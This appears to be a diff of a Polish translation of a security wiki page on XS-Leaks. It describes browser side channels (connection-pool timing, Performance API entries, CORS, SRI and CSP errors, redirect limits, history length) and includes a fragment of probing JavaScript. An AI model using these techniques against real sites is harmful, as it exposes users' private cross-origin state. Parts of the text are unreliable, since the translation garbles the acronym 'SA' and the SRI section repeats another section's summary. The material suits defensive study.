- **Przykład kodu**:
|
||||
|
||||
Znaczącą zaletą techniki mierzenia czasu wykonania poprzez blokowanie pętli zdarzeń jest jej potencjał do obejścia **Izolacji Stron**. **Izolacja Stron** to funkcja zabezpieczeń, która oddziela różne strony internetowe w osobnych procesach, mająca na celu zapobieganie bezpośredniemu dostępowi złośliwych stron do wrażliwych danych z innych stron. Jednak wpływając na czas wykonania innego źródła poprzez wspólną pętlę zdarzeń, atakujący może pośrednio wydobyć informacje o działaniach tego źródła. Ta metoda nie polega na bezpośrednim dostępie do danych innego źródła, lecz raczej obserwuje wpływ działań tego źródła na wspólną pętlę zdarzeń, omijając w ten sposób bariery ochronne ustanowione przez **Izolację Stron**.
|
||||
@ -263,7 +263,7 @@ Przeglądarki wykorzystują gniazda do komunikacji z serwerem, ale z powodu ogra
|
||||
1. Ustalić limit gniazd przeglądarki, na przykład 256 globalnych gniazd.
|
||||
2. Zajmować 255 gniazd przez dłuższy czas, inicjując 255 żądań do różnych hostów, zaprojektowanych tak, aby utrzymać połączenia otwarte bez ich zakończenia.
|
||||
3. Wykorzystać 256. gniazdo do wysłania żądania do strony docelowej.
|
||||
4. Spróbować 257. żądania do innego hosta. Ponieważ wszystkie gniazda są zajęte (zgodnie z krokami 2 i 3), to żądanie będzie oczekiwać, aż gniazdo stanie się dostępne. Opóźnienie przed tym żądaniem dostarcza atakującemu informacji o czasie aktywności sieci związanej z 256. gniazdem (gniazdo strony docelowej). To wnioskowanie jest możliwe, ponieważ 255 gniazd z kroku 2 są nadal zajęte, co sugeruje, że każde nowo dostępne gniazdo musi być tym zwolnionym z kroku 3. Czas, jaki zajmuje 256. gniazdu, aby stać się dostępnym, jest zatem bezpośrednio związany z czasem, jaki zajmuje zakończenie żądania do strony docelowej.
|
||||
4. Spróbować 257. żądania do innego hosta. Ponieważ wszystkie gniazda są zajęte (zgodnie z krokami 2 i 3), to żądanie będzie oczekiwać, aż gniazdo stanie się dostępne. Opóźnienie przed tym żądaniem dostarcza atakującemu informacji o czasie aktywności sieci związanej z 256. gniazdem (gniazdo strony docelowej). To wnioskowanie jest możliwe, ponieważ 255 gniazd z kroku 2 są nadal zajęte, co oznacza, że każde nowo dostępne gniazdo musi być tym zwolnionym z kroku 3. Czas, jaki zajmuje 256. gniazdu, aby stać się dostępnym, jest zatem bezpośrednio związany z czasem, jaki zajmuje zakończenie żądania do strony docelowej.
|
||||
|
||||
Więcej informacji: [https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/](https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/)
|
||||
|
||||
@ -274,20 +274,20 @@ Więcej informacji: [https://xsleaks.dev/docs/attacks/timing-attacks/connection-
|
||||
- **Więcej informacji**:
|
||||
- **Podsumowanie:** To jak poprzednia technika, ale zamiast używać wszystkich gniazd, Google **Chrome** nakłada limit **6 równoczesnych żądań do tego samego źródła**. Jeśli **zablokujemy 5** i następnie **uruchomimy 6.** żądanie, możemy **zmierzyć** czas, a jeśli uda nam się sprawić, że **strona ofiary wyśle** więcej **żądań** do tego samego punktu końcowego, aby wykryć **status** **strony**, **6. żądanie** zajmie **więcej czasu** i możemy to wykryć.
|
||||
|
||||
## Techniki API wydajności
|
||||
## Techniki Performance API
|
||||
|
||||
[`Performance API`](https://developer.mozilla.org/en-US/docs/Web/API/Performance) oferuje wgląd w metryki wydajności aplikacji internetowych, dodatkowo wzbogacony przez [`Resource Timing API`](https://developer.mozilla.org/en-US/docs/Web/API/Resource_Timing_API). Resource Timing API umożliwia monitorowanie szczegółowych czasów żądań sieciowych, takich jak czas trwania żądań. W szczególności, gdy serwery dołączają nagłówek `Timing-Allow-Origin: *` do swoich odpowiedzi, dodatkowe dane, takie jak rozmiar transferu i czas wyszukiwania domeny, stają się dostępne.
|
||||
|
||||
Ta bogata ilość danych może być pobierana za pomocą metod takich jak [`performance.getEntries`](https://developer.mozilla.org/en-US/docs/Web/API/Performance/getEntries) lub [`performance.getEntriesByName`](https://developer.mozilla.org/en-US/docs/Web/API/Performance/getEntriesByName), zapewniając kompleksowy widok informacji związanych z wydajnością. Dodatkowo, API ułatwia pomiar czasów wykonania, obliczając różnicę między znacznikami czasowymi uzyskanymi z [`performance.now()`](https://developer.mozilla.org/en-US/docs/Web/API/Performance/now). Warto jednak zauważyć, że dla niektórych operacji w przeglądarkach takich jak Chrome, precyzja `performance.now()` może być ograniczona do milisekund, co może wpłynąć na szczegółowość pomiarów czasowych.
|
||||
|
||||
Poza pomiarami czasu, API wydajności można wykorzystać do uzyskania informacji związanych z bezpieczeństwem. Na przykład, obecność lub brak stron w obiekcie `performance` w Chrome może wskazywać na zastosowanie `X-Frame-Options`. W szczególności, jeśli strona jest zablokowana przed renderowaniem w ramce z powodu `X-Frame-Options`, nie zostanie zarejestrowana w obiekcie `performance`, co stanowi subtelny wskazówkę na temat polityki ramkowania strony.
|
||||
Poza pomiarami czasowymi, Performance API może być wykorzystywane do uzyskiwania informacji związanych z bezpieczeństwem. Na przykład, obecność lub brak stron w obiekcie `performance` w Chrome może wskazywać na zastosowanie `X-Frame-Options`. W szczególności, jeśli strona jest zablokowana przed renderowaniem w ramce z powodu `X-Frame-Options`, nie zostanie zarejestrowana w obiekcie `performance`, co daje subtelny wskazówkę o politykach ramkowania strony.
|
||||
|
||||
### Wyciek błędu
|
||||
|
||||
- **Metody włączenia**: Ramki, Elementy HTML
|
||||
- **Wykrywalna różnica**: Kod statusu
|
||||
- **Więcej informacji**: [https://xsinator.com/paper.pdf](https://xsinator.com/paper.pdf) (5.2)
|
||||
- **Podsumowanie:** Żądanie, które kończy się błędami, nie utworzy wpisu czasowego zasobów.
|
||||
- **Podsumowanie:** Żądanie, które kończy się błędem, nie utworzy wpisu czasowego zasobów.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#Performance%20API%20Error%20Leak](https://xsinator.com/testing.html#Performance%20API%20Error%20Leak)
|
||||
|
||||
Możliwe jest **rozróżnienie między kodami statusu odpowiedzi HTTP**, ponieważ żądania, które prowadzą do **błędu**, **nie tworzą wpisu wydajności**.
|
||||
@ -327,10 +327,10 @@ Atakujący może wykryć, czy żądanie zakończyło się pustym ciałem odpowie
|
||||
- **Metody włączenia**: Ramki
|
||||
- **Wykrywalna różnica**: Zawartość strony
|
||||
- **Więcej informacji**: [https://xsinator.com/paper.pdf](https://xsinator.com/paper.pdf) (5.2)
|
||||
- **Podsumowanie:** Używając XSS Audytora w Zabezpieczeniach, atakujący mogą wykrywać konkretne elementy stron internetowych, obserwując zmiany w odpowiedziach, gdy skonstruowane ładunki wyzwalają mechanizm filtrujący audytora.
|
||||
- **Podsumowanie:** Używając XSS Audytora w Zabezpieczeniach Asercji, atakujący mogą wykrywać konkretne elementy stron internetowych, obserwując zmiany w odpowiedziach, gdy skonstruowane ładunki wyzwalają mechanizm filtrowania audytora.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak](https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak)
|
||||
|
||||
W Zabezpieczeniach (SA) XSS Audytor, pierwotnie zaprojektowany w celu zapobiegania atakom Cross-Site Scripting (XSS), może paradoksalnie być wykorzystywany do wycieku wrażliwych informacji. Chociaż ta wbudowana funkcja została usunięta z Google Chrome (GC), nadal jest obecna w SA. W 2013 roku Braun i Heiderich wykazali, że XSS Audytor mógł nieumyślnie blokować legalne skrypty, prowadząc do fałszywych pozytywów. Na tym tle badacze opracowali techniki wydobywania informacji i wykrywania konkretnych treści na stronach z innego źródła, koncepcji znanej jako XS-Leaks, pierwotnie zgłoszonej przez Teradę i rozwiniętej przez Heyesa w poście na blogu. Chociaż te techniki były specyficzne dla XSS Audytora w GC, odkryto, że w SA strony zablokowane przez XSS Audytora nie generują wpisów w API wydajności, ujawniając metodę, dzięki której wrażliwe informacje mogą być nadal wyciekane.
|
||||
W Zabezpieczeniach Asercji (SA) XSS Audytor, pierwotnie zaprojektowany w celu zapobiegania atakom Cross-Site Scripting (XSS), może paradoksalnie być wykorzystywany do wycieku wrażliwych informacji. Chociaż ta wbudowana funkcja została usunięta z Google Chrome (GC), nadal jest obecna w SA. W 2013 roku Braun i Heiderich wykazali, że XSS Audytor mógł nieumyślnie blokować legalne skrypty, prowadząc do fałszywych pozytywów. Na tym tle badacze opracowali techniki wydobywania informacji i wykrywania konkretnych treści na stronach z innego źródła, koncepcji znanej jako XS-Leaks, pierwotnie zgłoszonej przez Teradę i rozwiniętej przez Heyesa w poście na blogu. Chociaż te techniki były specyficzne dla XSS Audytora w GC, odkryto, że w SA strony zablokowane przez XSS Audytora nie generują wpisów w API wydajności, ujawniając metodę, dzięki której wrażliwe informacje mogą być nadal wyciekane.
|
||||
|
||||
### Wyciek X-Frame
|
||||
|
||||
@ -391,7 +391,7 @@ W niektórych przypadkach, **wpis nextHopProtocol** może być użyty jako techn
|
||||
- **Podsumowanie:** Wykrywanie, czy zarejestrowano service worker dla konkretnego źródła.
|
||||
- **Przykład kodu**:
|
||||
|
||||
Service worker to kontekst skryptowy wyzwalany zdarzeniami, który działa w danym źródle. Działa w tle strony internetowej i może przechwytywać, modyfikować i **buforować zasoby**, aby stworzyć offline'ową aplikację internetową.\
|
||||
Service worker to kontekst skryptowy wyzwalany zdarzeniami, który działa w danym źródle. Działa w tle strony internetowej i może przechwytywać, modyfikować i **buforować zasoby**, aby tworzyć aplikacje internetowe offline.\
|
||||
Jeśli **zasób buforowany** przez **service worker** jest dostępny przez **iframe**, zasób zostanie **załadowany z pamięci podręcznej service worker**.\
|
||||
Aby wykryć, czy zasób został **załadowany z pamięci podręcznej service worker**, można użyć **API wydajności**.\
|
||||
Można to również zrobić za pomocą ataku czasowego (sprawdź dokument, aby uzyskać więcej informacji).
|
||||
@ -480,7 +480,7 @@ Interfejs `MediaError` ma właściwość message, która unikalnie identyfikuje
|
||||
- **Podsumowanie:** W Security Assertions (SA) komunikaty o błędach CORS nieumyślnie ujawniają pełny adres URL przekierowanych żądań.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#CORS%20Error%20Leak](https://xsinator.com/testing.html#CORS%20Error%20Leak)
|
||||
|
||||
Ta technika umożliwia atakującemu **wyodrębnienie celu przekierowania z witryny z innego źródła** poprzez wykorzystanie sposobu, w jaki przeglądarki oparte na Webkit obsługują żądania CORS. Konkretnie, gdy **żądanie z włączonym CORS** jest wysyłane do docelowej witryny, która wydaje przekierowanie na podstawie stanu użytkownika, a przeglądarka następnie odrzuca żądanie, **pełny adres URL celu przekierowania** jest ujawniany w komunikacie o błędzie. Ta podatność nie tylko ujawnia fakt przekierowania, ale także ujawnia punkt końcowy przekierowania oraz wszelkie **wrażliwe parametry zapytania**, które mogą zawierać.
|
||||
Ta technika umożliwia atakującemu **wyodrębnienie celu przekierowania z witryny z innego źródła** poprzez wykorzystanie sposobu, w jaki przeglądarki oparte na Webkit obsługują żądania CORS. Konkretnie, gdy **żądanie z włączonym CORS** jest wysyłane do docelowej witryny, która wydaje przekierowanie w oparciu o stan użytkownika, a przeglądarka następnie odrzuca żądanie, **pełny adres URL celu przekierowania** jest ujawniany w komunikacie o błędzie. Ta podatność nie tylko ujawnia fakt przekierowania, ale także ujawnia punkt końcowy przekierowania oraz wszelkie **wrażliwe parametry zapytania**, które mogą zawierać.
|
||||
|
||||
### Błąd SRI
|
||||
|
||||
@ -490,7 +490,7 @@ Ta technika umożliwia atakującemu **wyodrębnienie celu przekierowania z witry
|
||||
- **Podsumowanie:** W Security Assertions (SA) komunikaty o błędach CORS nieumyślnie ujawniają pełny adres URL przekierowanych żądań.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#SRI%20Error%20Leak](https://xsinator.com/testing.html#SRI%20Error%20Leak)
|
||||
|
||||
Atakujący może wykorzystać **szczegółowe komunikaty o błędach**, aby dedukować rozmiar odpowiedzi z innego źródła. Jest to możliwe dzięki mechanizmowi Subresource Integrity (SRI), który używa atrybutu integralności do weryfikacji, że pobrane zasoby, często z CDN, nie zostały zmienione. Aby SRI działało na zasobach z innego źródła, muszą być **włączone CORS**; w przeciwnym razie nie podlegają one kontrolom integralności. W Security Assertions (SA), podobnie jak w przypadku błędu CORS XS-Leak, komunikat o błędzie może być przechwycony po nieudanym żądaniu fetch z atrybutem integralności. Atakujący mogą celowo **wywołać ten błąd**, przypisując **fałszywą wartość hasha** do atrybutu integralności dowolnego żądania. W SA wynikowy komunikat o błędzie nieumyślnie ujawnia długość zawartości żądanego zasobu. Ta utrata informacji pozwala atakującemu dostrzec różnice w rozmiarze odpowiedzi, torując drogę dla zaawansowanych ataków XS-Leak.
|
||||
Atakujący może wykorzystać **szczegółowe komunikaty o błędach**, aby dedukować rozmiar odpowiedzi z innego źródła. Jest to możliwe dzięki mechanizmowi Subresource Integrity (SRI), który używa atrybutu integralności do weryfikacji, że pobrane zasoby, często z CDN, nie zostały zmienione. Aby SRI działało na zasobach z innego źródła, muszą być **włączone CORS**; w przeciwnym razie nie podlegają kontrolom integralności. W Security Assertions (SA), podobnie jak w przypadku błędu CORS XS-Leak, komunikat o błędzie może być przechwycony po nieudanym żądaniu fetch z atrybutem integralności. Atakujący mogą celowo **wywołać ten błąd**, przypisując **fałszywą wartość hasha** do atrybutu integralności dowolnego żądania. W SA wynikowy komunikat o błędzie nieumyślnie ujawnia długość zawartości żądanego zasobu. Ta utrata informacji pozwala atakującemu dostrzec różnice w rozmiarze odpowiedzi, torując drogę do zaawansowanych ataków XS-Leak.
|
||||
|
||||
### Naruszenie/Wykrywanie CSP
|
||||
|
||||
@ -500,7 +500,7 @@ Atakujący może wykorzystać **szczegółowe komunikaty o błędach**, aby dedu
|
||||
- **Podsumowanie:** Zezwalając tylko na witrynę ofiary w CSP, jeśli próbuje przekierować na inna domenę, CSP wywoła wykrywalny błąd.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#CSP%20Violation%20Leak](https://xsinator.com/testing.html#CSP%20Violation%20Leak), [https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation](https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation)
|
||||
|
||||
XS-Leak może wykorzystać CSP do wykrycia, czy witryna z innego źródła została przekierowana do innego źródła. Ta utrata informacji może wykryć przekierowanie, ale dodatkowo ujawnia domenę celu przekierowania. Podstawowa idea tego ataku polega na **zezwoleniu na domenę docelową na stronie atakującego**. Gdy żądanie jest wysyłane do domeny docelowej, **przekierowuje** do domeny z innego źródła. **CSP blokuje** dostęp do niej i tworzy **raport naruszenia używany jako technika wycieku**. W zależności od przeglądarki, **ten raport może ujawniać lokalizację celu przekierowania**.\
|
||||
XS-Leak może wykorzystać CSP do wykrycia, czy witryna z innego źródła została przekierowana do innego pochodzenia. Ta utrata informacji może wykryć przekierowanie, ale dodatkowo ujawnia domenę celu przekierowania. Podstawowa idea tego ataku polega na **zezwoleniu na domenę docelową na stronie atakującego**. Gdy żądanie jest wysyłane do domeny docelowej, **przekierowuje** do domeny z innego źródła. **CSP blokuje** dostęp do niej i tworzy **raport naruszenia używany jako technika wycieku**. W zależności od przeglądarki, **ten raport może ujawniać lokalizację celu przekierowania**.\
|
||||
Nowoczesne przeglądarki nie wskażą adresu URL, na który zostało przekierowane, ale nadal można wykryć, że przekierowanie z innego źródła zostało wywołane.
|
||||
|
||||
### Cache
|
||||
@ -530,7 +530,7 @@ Nowa funkcja w Google Chrome (GC) pozwala stronom internetowym na **proponowanie
|
||||
- **Metody włączenia**: Fetch API
|
||||
- **Wykrywalna różnica**: Nagłówek
|
||||
- **Więcej informacji**: [**https://xsleaks.dev/docs/attacks/browser-features/corp/**](https://xsleaks.dev/docs/attacks/browser-features/corp/)
|
||||
- **Podsumowanie:** Zasoby zabezpieczone polityką zasobów z innego źródła (CORP) zgłoszą błąd, gdy będą pobierane z niedozwolonego źródła.
|
||||
- **Podsumowanie:** Zasoby zabezpieczone polityką zasobów z innego źródła (CORP) zgłoszą błąd, gdy będą pobierane z niedozwolonego pochodzenia.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#CORP%20Leak](https://xsinator.com/testing.html#CORP%20Leak)
|
||||
|
||||
Nagłówek CORP to stosunkowo nowa funkcja zabezpieczeń platformy internetowej, która, gdy jest ustawiona, **blokuje żądania cross-origin bez CORS do danego zasobu**. Obecność nagłówka można wykryć, ponieważ zasób chroniony przez CORP **zgłosi błąd podczas pobierania**.
|
||||
@ -573,10 +573,10 @@ Składając żądanie za pomocą Fetch API z `redirect: "manual"` i innymi param
|
||||
- **Metody włączenia**: Pop-upy
|
||||
- **Wykrywalna różnica**: Nagłówek
|
||||
- **Więcej informacji**: [https://xsinator.com/paper.pdf](https://xsinator.com/paper.pdf) (5.4), [https://xsleaks.dev/docs/attacks/window-references/](https://xsleaks.dev/docs/attacks/window-references/)
|
||||
- **Podsumowanie:** Strony zabezpieczone polityką Cross-Origin Opener Policy (COOP) zapobiegają dostępowi z interakcji z innego źródła.
|
||||
- **Podsumowanie:** Strony zabezpieczone przez politykę otwieracza z innego źródła (COOP) zapobiegają dostępowi z interakcji z innego źródła.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#COOP%20Leak](https://xsinator.com/testing.html#COOP%20Leak)
|
||||
|
||||
Atakujący jest w stanie wydedukować obecność nagłówka Cross-Origin Opener Policy (COOP) w odpowiedzi HTTP z innego źródła. COOP jest wykorzystywane przez aplikacje internetowe do uniemożliwienia zewnętrznym witrynom uzyskiwania dowolnych odniesień do okien. Widoczność tego nagłówka można dostrzec, próbując uzyskać dostęp do odniesienia **`contentWindow`**. W scenariuszach, w których COOP jest stosowane warunkowo, **właściwość `opener`** staje się wyraźnym wskaźnikiem: jest **niezdefiniowana**, gdy COOP jest aktywne, i **zdefiniowana** w jego braku.
|
||||
Atakujący jest w stanie wydedukować obecność nagłówka polityki otwieracza z innego źródła (COOP) w odpowiedzi HTTP z innego źródła. COOP jest wykorzystywane przez aplikacje internetowe do uniemożliwienia zewnętrznym witrynom uzyskiwania dowolnych odniesień do okien. Widoczność tego nagłówka można dostrzec, próbując uzyskać dostęp do odniesienia **`contentWindow`**. W scenariuszach, w których COOP jest stosowane warunkowo, **właściwość `opener`** staje się wyraźnym wskaźnikiem: jest **niezdefiniowana**, gdy COOP jest aktywne, i **zdefiniowana** w jego braku.
|
||||
|
||||
### Maksymalna długość URL - po stronie serwera
|
||||
|
||||
@ -605,7 +605,7 @@ Zgodnie z [dokumentacją Chromium](https://chromium.googlesource.com/chromium/sr
|
||||
|
||||
> Ogólnie rzecz biorąc, _platforma internetowa_ nie ma ograniczeń co do długości adresów URL (chociaż 2^31 to powszechne ograniczenie). _Chrome_ ogranicza adresy URL do maksymalnej długości **2MB** z powodów praktycznych i aby uniknąć problemów z odmową usługi w komunikacji międzyprocesowej.
|
||||
|
||||
Dlatego jeśli **adres URL przekierowania jest większy w jednym z przypadków**, możliwe jest, aby przekierować z **adresu URL większego niż 2MB**, aby osiągnąć **limit długości**. Gdy to się stanie, Chrome wyświetla stronę **`about:blank#blocked`**.
|
||||
Dlatego jeśli **adres URL przekierowania jest większy w jednym z przypadków**, możliwe jest, aby przekierować z **adresu URL większego niż 2MB**, aby osiągnąć **limit długości**. Gdy to się zdarzy, Chrome wyświetla stronę **`about:blank#blocked`**.
|
||||
|
||||
**Wykrywalna różnica** polega na tym, że jeśli **przekierowanie** zostało **zakończone**, `window.origin` zgłasza **błąd**, ponieważ z innego źródła nie można uzyskać dostępu do tych informacji. Jednak jeśli **limit** został \*\*\*\* osiągnięty, a załadowana strona to **`about:blank#blocked`**, **`origin`** okna pozostaje tym z **rodzica**, co jest **dostępną informacją.**
|
||||
|
||||
@ -623,7 +623,7 @@ xs-search/url-max-length-client-side.md
|
||||
- **Podsumowanie:** Użyj limitu przekierowań przeglądarki, aby ustalić wystąpienie przekierowań URL.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#Max%20Redirect%20Leak](https://xsinator.com/testing.html#Max%20Redirect%20Leak)
|
||||
|
||||
Jeśli **maksymalna** liczba **przekierowań** do śledzenia w przeglądarce wynosi **20**, atakujący może spróbować załadować swoją stronę z **19 przekierowaniami** i ostatecznie **wysłać ofiarę** na testowaną stronę. Jeśli **błąd** jest wywoływany, oznacza to, że strona próbowała **przekierować ofiarę**.
|
||||
Jeśli **maksymalna** liczba **przekierowań** do śledzenia w przeglądarce wynosi **20**, atakujący mógłby spróbować załadować swoją stronę z **19 przekierowaniami** i ostatecznie **wysłać ofiarę** na testowaną stronę. Jeśli **błąd** jest wywoływany, oznacza to, że strona próbowała **przekierować ofiarę**.
|
||||
|
||||
### Długość historii
|
||||
|
||||
@ -643,7 +643,7 @@ Jeśli **maksymalna** liczba **przekierowań** do śledzenia w przeglądarce wyn
|
||||
- **Podsumowanie:** Możliwe jest zgadywanie, czy lokalizacja ramki/pop-upu znajduje się w określonym URL, nadużywając długości historii.
|
||||
- **Przykład kodu**: Poniżej
|
||||
|
||||
Atakujący może użyć kodu JavaScript do **manipulacji lokalizacją ramki/pop-upu na zgadywaną** i **natychmiast** **zmienić ją na `about:blank`**. Jeśli długość historii wzrosła, oznacza to, że URL był poprawny i miał czas na **wzrost, ponieważ URL nie jest ponownie ładowany, jeśli jest taki sam**. Jeśli nie wzrosła, oznacza to, że **próbował załadować zgadywany URL**, ale ponieważ **natychmiast po tym** załadowano **`about:blank`**, długość historii nigdy nie wzrosła podczas ładowania zgadywanego URL.
|
||||
Atakujący mógłby użyć kodu JavaScript do **manipulacji lokalizacją ramki/pop-upu na zgadywaną** i **natychmiast** **zmienić ją na `about:blank`**. Jeśli długość historii wzrosła, oznacza to, że URL był poprawny i miał czas na **wzrost, ponieważ URL nie jest ponownie ładowany, jeśli jest taki sam**. Jeśli nie wzrosła, oznacza to, że **próbował załadować zgadywany URL**, ale ponieważ **natychmiast po tym** załadowano **`about:blank`**, **długość historii nigdy nie wzrosła** podczas ładowania zgadywanego URL.
|
||||
```javascript
|
||||
async function debug(win, url) {
|
||||
win.location = url + "#aaa"
|
||||
@ -679,14 +679,14 @@ Przykładem tej techniki jest to, że w Chrome **PDF** może być **wykrywany**
|
||||
- **Metody włączenia**: Elementy HTML
|
||||
- **Wykrywalna różnica**: Zawartość strony
|
||||
- **Więcej informacji**: [https://xsleaks.dev/docs/attacks/element-leaks/](https://xsleaks.dev/docs/attacks/element-leaks/)
|
||||
- **Podsumowanie:** Odczytaj ujawnioną wartość, aby rozróżnić 2 możliwe stany
|
||||
- **Podsumowanie:** Odczytaj ujawnioną wartość, aby rozróżnić między 2 możliwymi stanami
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/element-leaks/](https://xsleaks.dev/docs/attacks/element-leaks/), [https://xsinator.com/testing.html#Media%20Dimensions%20Leak](https://xsinator.com/testing.html#Media%20Dimensions%20Leak), [https://xsinator.com/testing.html#Media%20Duration%20Leak](https://xsinator.com/testing.html#Media%20Duration%20Leak)
|
||||
|
||||
Ujawnienie informacji przez elementy HTML jest problemem w bezpieczeństwie sieci, szczególnie gdy dynamiczne pliki multimedialne są generowane na podstawie informacji o użytkowniku lub gdy dodawane są znaki wodne, zmieniając rozmiar mediów. Może to być wykorzystywane przez atakujących do rozróżnienia między możliwymi stanami, analizując informacje ujawnione przez niektóre elementy HTML.
|
||||
Ujawnienie informacji przez elementy HTML jest problemem w bezpieczeństwie sieci, szczególnie gdy dynamiczne pliki multimedialne są generowane na podstawie informacji o użytkowniku lub gdy dodawane są znaki wodne, zmieniając rozmiar multimediów. Może to być wykorzystywane przez atakujących do rozróżnienia między możliwymi stanami, analizując informacje ujawnione przez niektóre elementy HTML.
|
||||
|
||||
### Informacje ujawnione przez elementy HTML
|
||||
|
||||
- **HTMLMediaElement**: Ten element ujawnia `duration` i `buffered` czasy mediów, które można uzyskać za pomocą jego API. [Przeczytaj więcej o HTMLMediaElement](https://developer.mozilla.org/en-US/docs/Web/API/HTMLMediaElement)
|
||||
- **HTMLMediaElement**: Ten element ujawnia `duration` i `buffered` czasy multimediów, które można uzyskać za pomocą jego API. [Przeczytaj więcej o HTMLMediaElement](https://developer.mozilla.org/en-US/docs/Web/API/HTMLMediaElement)
|
||||
- **HTMLVideoElement**: Ujawnia `videoHeight` i `videoWidth`. W niektórych przeglądarkach dostępne są dodatkowe właściwości, takie jak `webkitVideoDecodedByteCount`, `webkitAudioDecodedByteCount` i `webkitDecodedFrameCount`, oferujące bardziej szczegółowe informacje o zawartości multimedialnej. [Przeczytaj więcej o HTMLVideoElement](https://developer.mozilla.org/en-US/docs/Web/API/HTMLVideoElement)
|
||||
- **getVideoPlaybackQuality()**: Ta funkcja dostarcza szczegóły dotyczące jakości odtwarzania wideo, w tym `totalVideoFrames`, co może wskazywać na ilość przetworzonych danych wideo. [Przeczytaj więcej o getVideoPlaybackQuality()](https://developer.mozilla.org/en-US/docs/Web/API/VideoPlaybackQuality)
|
||||
- **HTMLImageElement**: Ten element ujawnia `height` i `width` obrazu. Jednak jeśli obraz jest nieprawidłowy, te właściwości zwrócą 0, a funkcja `image.decode()` zostanie odrzucona, co wskazuje na niepowodzenie w poprawnym załadowaniu obrazu. [Przeczytaj więcej o HTMLImageElement](https://developer.mozilla.org/en-US/docs/Web/API/HTMLImageElement)
|
||||
@ -707,7 +707,7 @@ Jako technikę wycieku, atakujący może użyć metody `window.getComputedStyle`
|
||||
- **Metody włączenia**: Elementy HTML
|
||||
- **Wykrywalna różnica**: Zawartość strony
|
||||
- **Więcej informacji**: [https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history](https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history)
|
||||
- **Podsumowanie:** Wykryj, czy styl `:visited` jest zastosowany do URL, co wskazuje, że został już odwiedzony
|
||||
- **Podsumowanie:** Wykryj, czy styl `:visited` jest zastosowany do URL, co wskazuje, że był już odwiedzany
|
||||
- **Przykład kodu**: [http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html](http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html)
|
||||
|
||||
> [!NOTE]
|
||||
@ -715,9 +715,9 @@ Jako technikę wycieku, atakujący może użyć metody `window.getComputedStyle`
|
||||
|
||||
Selektor CSS `:visited` jest wykorzystywany do stylizacji URL w inny sposób, jeśli były wcześniej odwiedzane przez użytkownika. W przeszłości metoda `getComputedStyle()` mogła być używana do identyfikacji tych różnic w stylu. Jednak nowoczesne przeglądarki wprowadziły środki bezpieczeństwa, aby zapobiec ujawnieniu stanu linku przez tę metodę. Środki te obejmują zawsze zwracanie stylu obliczonego, jakby link był odwiedzany, oraz ograniczenie stylów, które mogą być stosowane z selektorem `:visited`.
|
||||
|
||||
Mimo tych ograniczeń, możliwe jest pośrednie rozróżnienie stanu odwiedzenia linku. Jedna z technik polega na oszukaniu użytkownika, aby interagował z obszarem dotkniętym przez CSS, wykorzystując właściwość `mix-blend-mode`. Ta właściwość pozwala na mieszanie elementów z ich tłem, co może ujawniać stan odwiedzenia na podstawie interakcji użytkownika.
|
||||
Mimo tych ograniczeń, możliwe jest pośrednie rozróżnienie stanu odwiedzenia linku. Jedna z technik polega na oszukaniu użytkownika, aby interagował z obszarem dotkniętym przez CSS, wykorzystując właściwość `mix-blend-mode`. Ta właściwość pozwala na mieszanie elementów z ich tłem, co potencjalnie ujawnia stan odwiedzenia na podstawie interakcji użytkownika.
|
||||
|
||||
Ponadto, wykrycie można osiągnąć bez interakcji użytkownika, wykorzystując czasy renderowania linków. Ponieważ przeglądarki mogą renderować odwiedzone i nieodwiedzone linki w różny sposób, może to wprowadzać mierzalną różnicę czasową w renderowaniu. Dowód koncepcji (PoC) został wspomniany w raporcie błędu Chromium, demonstrując tę technikę przy użyciu wielu linków, aby wzmocnić różnicę czasową, co sprawia, że stan odwiedzenia jest wykrywalny poprzez analizę czasową.
|
||||
Ponadto, wykrycie można osiągnąć bez interakcji użytkownika, wykorzystując czasy renderowania linków. Ponieważ przeglądarki mogą renderować odwiedzone i nieodwiedzone linki w różny sposób, może to wprowadzić mierzalną różnicę czasową w renderowaniu. Dowód koncepcji (PoC) został wspomniany w raporcie błędu Chromium, demonstrując tę technikę przy użyciu wielu linków, aby wzmocnić różnicę czasową, co sprawia, że stan odwiedzenia jest wykrywalny poprzez analizę czasową.
|
||||
|
||||
Aby uzyskać więcej szczegółów na temat tych właściwości i metod, odwiedź ich strony dokumentacji:
|
||||
|
||||
@ -743,14 +743,14 @@ W Chrome, jeśli strona z nagłówkiem `X-Frame-Options` ustawionym na "deny" lu
|
||||
- **Podsumowanie:** Atakujący może rozpoznać pobieranie plików, wykorzystując iframe; ciągła dostępność iframe sugeruje pomyślne pobranie pliku.
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/navigations/#download-bar](https://xsleaks.dev/docs/attacks/navigations/#download-bar)
|
||||
|
||||
Nagłówek `Content-Disposition`, szczególnie `Content-Disposition: attachment`, instruuje przeglądarkę, aby pobrała zawartość zamiast wyświetlać ją w linii. To zachowanie może być wykorzystywane do wykrywania, czy użytkownik ma dostęp do strony, która wyzwala pobieranie pliku. W przeglądarkach opartych na Chromium istnieje kilka technik wykrywania tego zachowania pobierania:
|
||||
Nagłówek `Content-Disposition`, szczególnie `Content-Disposition: attachment`, instruuje przeglądarkę, aby pobrała zawartość zamiast wyświetlać ją w linii. To zachowanie może być wykorzystywane do wykrywania, czy użytkownik ma dostęp do strony, która wyzwala pobieranie pliku. W przeglądarkach opartych na Chromium istnieje kilka technik do wykrywania tego zachowania pobierania:
|
||||
|
||||
1. **Monitorowanie paska pobierania**:
|
||||
